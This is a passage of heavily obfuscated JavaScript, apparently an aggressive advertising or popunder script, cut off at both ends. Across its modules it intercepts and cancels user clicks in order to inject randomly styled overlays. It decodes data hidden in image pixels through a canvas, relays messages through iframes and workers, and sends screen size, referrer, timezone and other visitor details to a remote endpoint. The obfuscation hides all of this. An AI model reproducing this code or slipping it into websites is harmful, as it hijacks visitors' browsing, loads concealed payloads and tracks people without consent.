w(n){if(d)q(w,$.BD,n);else{for($._DH=$.BD;$._DH<$.CC;$._DH+=$.x){switch($._DH){case $.x:if(t){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:try{!function(n){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:switch(r[$.HB]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.ef],r=n[$.eg];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._Fh=$.BD;$._Fh<$.CC;$._Fh+=$.x){switch($._Fh){case $.x:s=s&&s[$.Bf]?s:r,$.cc===$.$()[$.Bw][$.CA](r[$.eE])?u=function(n){m[$.Ee](function(){w(n);});}:!function(){if(r[$.Jk]&&!r[$.fy]){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:return r[$.gD]=function(){n=!$.x;},r[$.Jk]($.Bv,$.ab),r[$.gD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.gD];break;}}}}()?r[$.Bk]?((t=new x())[$.ga][$.gD]=function(n){w(n[$.bE]);},u=function(n){t[$.gb][$.Jk](n);}):v&&$.gg in v[$.A]($.au)?(i=v[$.ba],u=function(n){for($._Fe=$.BD;$._Fe<$.CC;$._Fe+=$.x){switch($._Fe){case $.x:t[$.gg]=function(){w(n),t[$.gg]=null,i[$.br](t),t=null;},i[$.Bt](t);break;case $.BD:var t=v[$.A]($.au);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gj+f[$.Bn]()+$.gl,n=function(n){n[$.gk]===r&&$.gn==typeof n[$.bE]&&$.BD===n[$.bE][$.aI](o)&&w(+n[$.bE][$.CB](o[$.HB]));},r[$.B]?r[$.B]($.Gy,n,!$.x):r[$.gm]($.gD,n),u=function(n){r[$.Jk](o+n,$.ab);}),s[$.aE]=function(n){for($._DB=$.BD;$._DB<$.DD;$._DB+=$.x){switch($._DB){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.HB]-$.x),r=$.BD;r<t[$.HB];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.ef,n,$.eg,t);break;case $.BD:$.Fm!=typeof n&&(n=new Function($.Bv+n));break;}}},s[$.aF]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,v=r[$.y],s=Object[$.dB]&&Object[$.dB](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.fw),r($.go)));},function(n,t){for($._DD=$.BD;$._DD<$.Fu;$._DD+=$.x){switch($._DD){case $.GE:function y(){}break;case $.DD:!function(){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:try{e=$.Fm==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fm==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fy:function w(){if(!v){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:a=null,v=!$.x,function(t){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:v=!$.BD;break;case $.CC:for(var t=d[$.HB];t;){for($._Cb=$.BD;$._Cb<$.CC;$._Cb+=$.x){switch($._Cb){case $.x:s=-$.x,t=d[$.HB];break;case $.BD:for(a=d,d=[];++s<t;)a&&a[s][$.HG]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._CA=$.BD;$._CA<$.Cg;$._CA+=$.x){switch($._CA){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fs:function m(n,t){this[$.Jz]=n,this[$.aA]=t;}break;case $.GA:var a,d=[],v=!$.x,s=-$.x;break;case $.CC:function c(){throw new Error($.HJ);}break;case $.x:function o(){throw new Error($.HI);}break;case $.Fv:i[$.Ee]=function(n){for($._CG=$.BD;$._CG<$.Cg;$._CG+=$.x){switch($._CG){case $.CC:d[$.az](new m(n,t)),$.x!==d[$.HB]||v||f(w);break;case $.x:if($.x<arguments[$.HB])for(var r=$.x;r<arguments[$.HB];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.HB]-$.x);break;}}},m[$.CG][$.HG]=function(){this[$.Jz][$.Ch](null,this[$.aA]);},i[$.Ef]=$.Eg,i[$.Eg]=!$.BD,i[$.Eh]=$.$(),i[$.Ei]=[],i[$.Ej]=$.Bv,i[$.Ek]=$.$(),i.on=y,i[$.El]=y,i[$.Em]=y,i[$.En]=y,i[$.Eo]=y,i[$.Ep]=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=function(n){return[];},i[$.Eu]=function(n){throw new Error($.av);},i[$.Ev]=function(){return $.Jm;},i[$.Ew]=function(n){throw new Error($.aw);},i[$.Ex]=function(){return $.BD;};break;case $.GF:function l(){v&&a&&(v=!$.x,a[$.HB]?d=a[$.bH](d):s=-$.x,d[$.HB]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.DD;$._EB+=$.x){switch($._EB){case $.Cg:function d(n,t){try{for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return n[$.aI](r)+o;break;case $.BD:var r=n[$.ag](function(n){return-$.x<n[$.aI](t);})[$.dH]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Jv](n))return $.CC;break;case $.BD:if(u[$.Jv](n))return $.Cg;break;}}}break;}}},t.En=function(n){return d(c,n);},t.Pn=function(n){return d(f,n[$.bz]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.HH]($.Jm)[$.CB]($.x)[$.ag](function(n){return n;})[$.dH]()[$.HH]($.cJ)[$.CB](-$.CC)[$.Bu]($.cJ)[$.fE]()[$.HH]($.Bv)[$.cD](function(n,t){return n+($.BD,e[$.Do])(t);},$.BD)%$.GF+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Ge,$.CD),i=new j($.Gf,$.CD),o=$.CC,c=[[$.Ey],[$.Ez,$.FA,$.FB],[$.FC,$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI]],f=[[$.FJ],[-$.Fn],[-$.Fo],[-$.Fp,-$.Fq],[$.Fa,$.FB,-$.FJ,-$.Fr]],a=[[$.Fb],[$.Fc],[$.Fd],[$.Fe],[$.Ff]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._p=$.BD;$._p<$.GF;$._p+=$.x){switch($._p){case $.GA:f[$.Fh]=($.BD,i.Vn)(o.C,d),a[$.Fh]=o.I,window[$.B]($.Gy,($.BD,i.Qn)(f,e.Sn,u.Z)),window[$.B]($.Gy,($.BD,i.Qn)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.GE),o=r($.BD),c=t.nn=$.$(),f=t[$.HA]=$.$(),a=t[$.Fg]=$.$();break;case $.Cg:c[$.Fh]=o.N,window[$.B]($.Gy,($.BD,i.Qn)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Fg]=t[$.HA]=t.nn=void $.BD;break;case $.DD:var d=c[$.HB]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._DF=$.BD;$._DF<$.Fv;$._DF+=$.x){switch($._DF){case $.GE:function j(){l&&(window[$.C](a.Yt,l,a.Zt),l=void $.BD),y();}break;case $.DD:function m(){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:s=n[$.aJ](function(n){for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:return o[$.p]=a.Rt,o[$.ak]=r+$.dC,o[$.bA]=e+$.dC,o[$.q]=u+$.dC,o[$.r]=i+$.dC,_(o);break;case $.BD:var t=($.BD,c[$.Dr])(n),r=t[$.ak],e=t[$.bA],u=t[$.cf],i=t[$.cg],o=$.$();break;}}}),w=q(m,a.Tt);break;case $.x:var n=($.BD,c[$.Ds])(a.It)[$.ag](function(n){for($._Cv=$.BD;$._Cv<$.CC;$._Cv+=$.x){switch($._Cv){case $.x:return!a.Ct[$.eq](function(n){return[t,r][$.Bu](a.zt)===n;});break;case $.BD:var t=n[$.cf],r=n[$.cg];break;}}});break;case $.BD:y();break;}}}break;case $.Fy:function p(n,t){for($._o=$.BD;$._o<$.CC;$._o+=$.x){switch($._o){case $.x:return f[$.Jj](e);break;case $.BD:var r=t-n,e=f[$.Bn]()*r+n;break;}}}break;case $.Cg:var s=[],l=void $.BD,w=void $.BD,h=b(v.S);break;case $.Fs:function g(n){return n[p($.BD,n[$.HB])];}break;case $.GA:function y(){s=s[$.ag](function(n){return n[$.Ck]&&n[$.Ck][$.br](n),!$.x;}),w&&u(w);}break;case $.CC:var e,i=r($.Gg),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.GF),a=r($.Gh),d=r($.Gi),v=r($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.ur=m,t.ir=y,t.or=_,t.tr=function(r){for($._Cj=$.BD;$._Cj<$.Cg;$._Cj+=$.x){switch($._Cj){case $.CC:l=function(n){($.BD,d[$.Fi])(r)&&(n[$.dg](),n[$.dh](),j(),(document[$.c]||document[$.ba])[$.Bt](e[$.ct]));},window[$.B](a.Yt,l,a.Zt),e[$.Ip][$.B](a.Kt,function(n){for($._CB=$.BD;$._CB<$.Cg;$._CB+=$.x){switch($._CB){case $.CC:t&&r===v.a&&($.BD,d[$.Fj])(r),e[$.ct][$.eB]();break;case $.x:var t=($.BD,o[$.Cj])($.HD+h+$.fC+r);break;case $.BD:n[$.dg](),n[$.dh](),n[$.di]();break;}}},a.Zt);break;case $.x:var e=function(n){for($._BE=$.BD;$._BE<$.GF;$._BE+=$.x){switch($._BE){case $.GA:return o[$.ct]=e,o[$.Ip]=i,o;break;case $.CC:var i=e[$.J]($.Cb)[$.BD];break;case $.Cg:i[$.cs]=a.Gt,i[$.l][$.p]=$.db,i[$.l][$.HE]=p($.dp,$.dq),i[$.l][$.q]=p($.eC,$.eD)+$.do,i[$.l][$.r]=p($.eC,$.eD)+$.do,i[$.l][$.ak]=p($.BD,$.DD)+$.dC,i[$.l][$.dD]=p($.BD,$.DD)+$.dC,i[$.l][$.bA]=p($.BD,$.DD)+$.dC,i[$.l][$.dE]=p($.BD,$.DD)+$.dC;break;case $.x:e[$.Cc]=u;break;case $.DD:var o=$.$();break;case $.BD:var t=g(a.Xt),r=g(a.Ut),e=document[$.A](t),u=r[$.CE]($.dJ,n);break;}}}($.HD+h+$.fC+r);break;case $.BD:($.BD,d[$.Fi])(r)&&m();break;}}},t.er=j,t.nr=function(){return void $.BD===l;},t.rr=function(n){h=n;};break;case $.GF:function _(t){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return Object[$.aa](t)[$.k](function(n){r[$.l][n]=t[n];}),(document[$.c]||document[$.ba])[$.Bt](r),r;break;case $.BD:var r=a.Ht[$.Cq](a.Jt);break;}}}break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._FC=$.BD;$._FC<$.Fs;$._FC+=$.x){switch($._FC){case $.Fy:window[c]||(window[c]=$.$());break;case $.Cg:r.cr=function(){for($._Bk=$.BD;$._Bk<$.GA;$._Bk+=$.x){switch($._Bk){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+s<new e()[$.bx]())return _(new e()[$.bx](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.bx]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.fr=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.bx](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fi]=function(n){for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return!$.BD;break;case $.BD:try{for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:if(u)return new e()[$.bx]()>m(u,$.Fv);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fj]=function(n){for($._u=$.BD;$._u<$.DD;$._u+=$.x){switch($._u){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.bx]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GA:function y(){for($._v=$.BD;$._v<$.GA;$._v+=$.x){switch($._v){case $.Cg:var r=n[$.HH](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[v]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Fv)||new e()[$.bx](),m(c,$.Fv)||$.BD,m(o,$.Fv)||$.BD];break;case $.CC:try{n||(n=w[v]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Ew=$.BD;$._Ew<$.Cg;$._Ew+=$.x){switch($._Ew){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[v]=u;}catch(n){}break;case $.x:try{t[v]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gj),a=u($.x),d=u($.BD),o=$.DJ,v=$.Fk+d.e+$.al,c=$.Da,s=d.w*i.ar,l=d.h*i.dr;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.dr=$.It,t.ar=$.Iu;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ei=$.BD;$._Ei<$.GA;$._Ei+=$.x){switch($._Ei){case $.Cg:function i(n){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:i!==l&&i!==w||(t===h?(d[$.cn]=m,d[$.eG]=s.O,d[$.cr]=s.e,d[$.eH]=s.a):t!==_||!o||f&&!a||(d[$.cn]=p,d[$.cp]=o,($.BD,v.Ot)(r,c,u,e)[$.cH](function(n){for($._Dp=$.BD;$._Dp<$.CC;$._Dp+=$.x){switch($._Dp){case $.x:t[$.cn]=g,t[$.cm]=r,t[$.cp]=o,t[$.bE]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fG](function(n){for($._EJ=$.BD;$._EJ<$.CC;$._EJ+=$.x){switch($._EJ){case $.x:t[$.cn]=b,t[$.cm]=r,t[$.cp]=o,t[$.cu]=n&&n[$.Gy],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cn]&&j(i,d));break;case $.BD:var r=n&&n[$.bE]&&n[$.bE][$.cm],t=n&&n[$.bE]&&n[$.bE][$.cn],e=n&&n[$.bE]&&n[$.bE][$.c],u=n&&n[$.bE]&&n[$.bE][$.co],i=n&&n[$.bE]&&n[$.bE][$.Jl],o=n&&n[$.bE]&&n[$.bE][$.cp],c=n&&n[$.bE]&&n[$.bE][$.cq],f=n&&n[$.bE]&&n[$.bE][$.cr],a=f===s.e||f===s.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:window[$.B]($.Gy,i);break;case $.BD:try{(e=new y(l))[$.B]($.Gy,i),(u=new y(w))[$.B]($.Gy,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._t=$.BD;$._t<$.CC;$._t+=$.x){switch($._t){case $.x:window[$.Jk](t,$.ab);break;case $.BD:switch(t[$.Jl]=n){case w:u[$.Jk](t);break;case l:default:e[$.Jk](t);}break;}}}break;case $.CC:var v=r($.Gd),s=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,p=$.Dg,b=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FG=$.BD;$._FG<$.Fy;$._FG+=$.x){switch($._FG){case $.GA:function x(n){return z(b(n)[$.HH]($.Bv)[$.aJ](function(n){return $.do+($.Hi+n[$.bl]($.BD)[$.Bw]($.Fw))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fm==typeof Symbol&&$.aj==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.Fm==typeof Symbol&&n[$.fl]===Symbol&&n!==Symbol[$.CG]?$.aj:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._Eo=$.BD;$._Eo<$.CC;$._Eo+=$.x){switch($._Eo){case $.x:i[$.cj]=n,i[$.cs]=O.Qt,i[$.cn]=O.Vt,i[$.dF]=O.Wt,document[$.Co][$.de](i,document[$.Co][$.Cf]),i[$.Js]=function(){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:var t,r;break;case $.BD:try{for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:i[$.Ck][$.br](i),o===S.Yn?e(A(n)):e(x(n));break;case $.BD:var n=(t=i[$.cj],((r=h[$.CG][$.CB][$.CA](document[$.fm])[$.ag](function(n){return n[$.cj]===t;})[$.bJ]()[$.gB])[$.BD][$.gC][$.fr]($.gE)?r[$.BD][$.l][$.gH]:r[$.CC][$.l][$.gH])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Gz]=function(){i[$.Ck][$.br](i),u();};break;case $.BD:var i=document[$.A](O.$t);break;}}});},t.At=function(t,w){return new v[$.Cj](function(s,n){for($._FE=$.BD;$._FE<$.CC;$._FE+=$.x){switch($._FE){case $.x:l[$.dF]=$.dc,l[$.i]=t,l[$.Js]=function(){for($._Ey=$.BD;$._Ey<$.Fy;$._Ey+=$.x){switch($._Ey){case $.GA:var d=c(i[$.Bu]($.Bv)[$.fJ]($.BD,u)),v=w===S.Yn?A(d):x(d);break;case $.CC:var t=n[$.eo]($.et);break;case $.Cg:t[$.ea](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GF:return s(v);break;case $.DD:for(var r=t[$.ep]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bE],u=e[$.CB]($.BD,$.GB)[$.ag](function(n,t){return(t+$.x)%$.DD;})[$.af]()[$.cD](function(n,t,r){return n+t*f[$.fH]($.gA,r);},$.BD),i=[],o=$.GB;o<e[$.HB];o++)if((o+$.x)%$.DD){for($._Et=$.BD;$._Et<$.CC;$._Et+=$.x){switch($._Et){case $.x:(w===S.Yn||$.Jf<=a)&&i[$.az](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.es);break;}}},l[$.Gz]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._El=$.BD;$._El<$.CC;$._El+=$.x){switch($._El){case $.x:return new v[$.Cj](function(t,r){for($._Ee=$.BD;$._Ee<$.CC;$._Ee+=$.x){switch($._Ee){case $.x:if(e[$.Jn](a,u),e[$.cq]=f,e[$.cz]=!$.BD,e[$.Jo](S.Ln,c(o(i))),e[$.Js]=function(){for($._Dc=$.BD;$._Dc<$.CC;$._Dc+=$.x){switch($._Dc){case $.x:n[$.cB]=e[$.cB],n[$.Di]=f===S.Un?g[$.fb](e[$.Di]):e[$.Di],$.BD<=[$.bF,$.eh][$.aI](e[$.cB])?t(n):r(new Error($.ew+e[$.cB]+$.df+e[$.fc]+$.fg+i));break;case $.BD:var n=$.$();break;}}},e[$.Gz]=function(){r(new Error($.ew+e[$.cB]+$.df+e[$.fc]+$.fg+i));},a===S.Zn){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:e[$.Jo](S.sn,S.Xn),e[$.Jp](n);break;case $.BD:var n=$.eF===(void $.BD===d?$.Ct:j(d))?g[$.fb](d):d;break;}}}else e[$.Jp]();break;case $.BD:var e=new window[$.ai]();break;}}});break;case $.BD:var f=$.CC<arguments[$.HB]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Un,a=$.Cg<arguments[$.HB]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Kn,d=$.DD<arguments[$.HB]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Et=function(t,m){for($._En=$.BD;$._En<$.CC;$._En+=$.x){switch($._En){case $.x:return new v[$.Cj](function(f,a){for($._Ek=$.BD;$._Ek<$.Cg;$._Ek+=$.x){switch($._Ek){case $.CC:window[$.B]($.Gy,n),v[$.i]=t,(document[$.c]||document[$.ba])[$.Bt](v),w=q(h,O.Nt),l=q(h,O.Bt);break;case $.x:function n(n){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:if(t===d)if(u(w),null===n[$.bE][t]){for($._Dd=$.BD;$._Dd<$.CC;$._Dd+=$.x){switch($._Dd){case $.x:r[t]=$.$($.fe,$.fh,$.cm,c(o(m)),$.co,_,$.c,$.eF===(void $.BD===p?$.Ct:j(p))?g[$.fb](p):p),_===S.Zn&&(r[t][$.fs]=g[$.fb]($.$($.IG,S.Xn))),v[$.w][$.Jk](r,$.ab);break;case $.BD:var r=$.$();break;}}}else{for($._Ed=$.BD;$._Ed<$.Cg;$._Ed+=$.x){switch($._Ed){case $.CC:e[$.cB]=i[$.gF],e[$.Di]=y===S.Yn?A(i[$.c]):x(i[$.c]),$.BD<=[$.bF,$.eh][$.aI](e[$.cB])?f(e):a(new Error($.ew+e[$.cB]+$.fg+m));break;case $.x:var e=$.$(),i=g[$.ac](b(n[$.bE][t]));break;case $.BD:s=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.aa](n[$.bE])[$.bJ]();break;}}}break;case $.BD:var d=($.BD,i.st)(t),v=($.BD,i.lt)(),s=!$.x,l=void $.BD,w=void $.BD,h=function(){try{v[$.Ck][$.br](v),window[$.C]($.Gy,n),s||a(new Error($.er));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.HB]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Un,_=$.Cg<arguments[$.HB]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Kn,p=$.DD<arguments[$.HB]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:function A(n){for($._BB=$.BD;$._BB<$.CC;$._BB+=$.x){switch($._BB){case $.x:return new p(t)[$.aJ](function(n,t){return r[$.bl](t);});break;case $.BD:var r=b(n),t=new s(r[$.HB]);break;}}}break;case $.DD:var e,O=r($.Gh),S=r($.Fy),i=r($.GC),a=r($.Fs),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._FD=$.BD;$._FD<$.Fs;$._FD+=$.x){switch($._FD){case $.Fy:s.mr=$.Dl,s.yr=$.DG,s._r=$.Iv,s.pr=$.Iw,s.br=$.Ix,s.gr=$.Il;break;case $.Cg:u.St=function(n,r){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:t[f]=a+$.x,t[o]=new e()[$.bx](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Fv)||$.BD;break;}}},u.xt=function(r,u,i){for($._DA=$.BD;$._DA<$.Cg;$._DA+=$.x){switch($._DA){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cx=$.BD;$._Cx<$.DD;$._Cx+=$.x){switch($._Cx){case $.Cg:g=b,j=$.ay+($.BD,E.$)()+$.fI,O=Object[$.aa](g)[$.aJ](function(n){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return[n,t][$.Bu]($.fi);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.fv),(k=new window[$.ai]())[$.Jn]($.Ic,j,!$.BD),k[$.Jo](q.sn,q.Jn),k[$.Jp](O);break;case $.x:t[d]=w,t[v]=$.BD;break;case $.CC:var b=$.$($.ds,r,$.dt,_,$.du,h,$.dv,i,$.dw,w,$.fn,function(){for($._CD=$.BD;$._CD<$.DD;$._CD+=$.x){switch($._CD){case $.Cg:return t[P]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[P];break;}}}(),$.dx,p,$.dy,l,$.dz,s,$.eI,n[$.dk],$.em,window[$.bk][$.q],$.en,window[$.bk][$.r],$.co,u||M,$.ev,new e()[$.bz](),$.ex,($.BD,x[$.Cj])(i),$.ey,($.BD,x[$.Cj])(_),$.ez,($.BD,x[$.Cj])(p),$.fA,n[$.dr]||n[$.el]);break;case $.BD:var s=m(t[v],$.Fv)||$.BD,l=m(t[a],$.Fv),w=new e()[$.bx](),h=w-l,y=document,_=y[$.dt],p=window[$.cb][$.cj];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],v=c[$.CC];break;}}};break;case $.GA:var P=$.Dj,a=$.Dk,d=$.Dl,v=$.DH,M=$.Dm,s=$.$();break;case $.CC:var S=function(n,t){for($._Ex=$.BD;$._Ex<$.Cg;$._Ex+=$.x){switch($._Ex){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[P,e][$.Bu](r),[P,e,a][$.Bu](r),[P,e,d][$.Bu](r)];break;case $.BD:var r=s[t]||v,e=m(n,$.Fv)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gk),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.Fy),E=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fg=$.BD;$._Fg<$.GA;$._Fg+=$.x){switch($._Fg){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(t,r){for($._Ff=$.BD;$._Ff<$.CC;$._Ff+=$.x){switch($._Ff){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cH](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Pt)(c.e,n),n;})[$.fG](function(){return($.BD,i.Mt)(c.e);})[$.cH](function(n){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:n&&(u=n,i=t,o=r,new s[$.Cj](function(n,t){for($._Fb=$.BD;$._Fb<$.DD;$._Fb+=$.x){switch($._Fb){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.br](r),($.BD,v.zn)(i)?(($.BD,a[$.Dq])($.gc),n()):t();});break;case $.x:var r=void $.BD;break;case 